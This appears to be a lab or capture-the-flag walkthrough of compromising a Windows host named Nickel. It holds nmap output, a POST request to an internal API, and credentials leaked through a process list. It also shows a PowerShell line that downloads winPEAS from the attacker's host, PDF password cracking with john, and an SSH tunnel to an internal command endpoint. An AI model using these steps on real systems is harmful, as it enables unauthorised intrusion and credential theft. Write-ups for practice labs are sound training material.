Nickel
Foothold
Enumeration
Nmap scan report for 192.168.121.99
Host is up (0.019s latency).
Not shown: 65528 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 86:84:fd:d5:43:27:05:cf:a7:f2:e9:e2:75:70:d5:f3 (RSA)
| 256 9c:93:cf:48:a9:4e:70:f4:60🇩🇪e1:a9:c2:c0:b6:ff (ECDSA)
|_ 256 00:4e:d7:3b:0f:9f:e3:74:4d:04:99:0b:b1:8b:de:a5 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2022-06-18T20:30:07+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=nickel
| Not valid before: 2022-06-17T20:16:10
|_Not valid after: 2022-12-17T20:16:10
| rdp-ntlm-info:
| Target_Name: NICKEL
| NetBIOS_Domain_Name: NICKEL
| NetBIOS_Computer_Name: NICKEL
| DNS_Domain_Name: nickel
| DNS_Computer_Name: nickel
| Product_Version: 10.0.18362
|_ System_Time: 2022-06-18T20:29:03+00:00
8089/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
33333/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-security-mode: SMB: Couldn't find a NetBIOS name that works for the server. Sorry!
|_smb2-time: ERROR: Script execution failed (use -d to debug)Nmap shows 8089 and 33333 are http page.
Looking through 8089 page, it seems to send request to 33333 page.
If we visit 33333 page directly, it’s Invalid Token
If we try to query the resource that we find in 8089,
for example, http://192.168.121.99:33333/list-current-deployments
then we get
1<p>Cannot "GET" /list-current-deployments</P>emmm.. Cannot “GET”.
Therefore we send the payload to burpsuite and try to post it:
POST /list-current-deployments HTTP/1.1
Host: 192.168.121.99:33333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
test
We get not implemented.
I tried to wfuzz it and see if I can replace the data field of post so I can get more information.
bash1wfuzz -z file,/usr/share/seclists/Discovery/Web-Content/api/objects.txt -d "FUZZ" --filter "chars!=22" http://192.168.121.99:33333/list-current-deploymentsIt didn’t work.
Break Through
But if we request another resource, /list-running-procs, it works.

We can see here we have a password passed through command line.
It seems to be base64 encoded. Decode it, and we get: NowiseSloopTheory139
We can login through ssh using the credential we found: ariah:NowiseSloopTheory139
Finally, we can find local.txt on the ariah’s Desktop.

Privilege Escalation
Upload winpeas using:
ps11(New-Object Net.WebClient).DownloadFile("http://192.168.49.121/winPEASx64.exe","C:\Users\ariah\Downloads\w.exe")We find a pdf file in the C:/ftp folder, but it needs a password.
We crack it with john. First use pdf2john to generate hash, then use john and rockyou to crack it.
the password is ariah4168.

A Temporary Command endpoint exists on the server.

We also find that the 80 port is actually open. I suspect it’s only accessable from internal network. That’s why we didn’t see it in the nmap scan.
Tunnel through using ssh:
bash1ssh -N -L 0.0.0.0:80:192.168.121.99:80 [email protected]
We can easily grab the proof.txt file.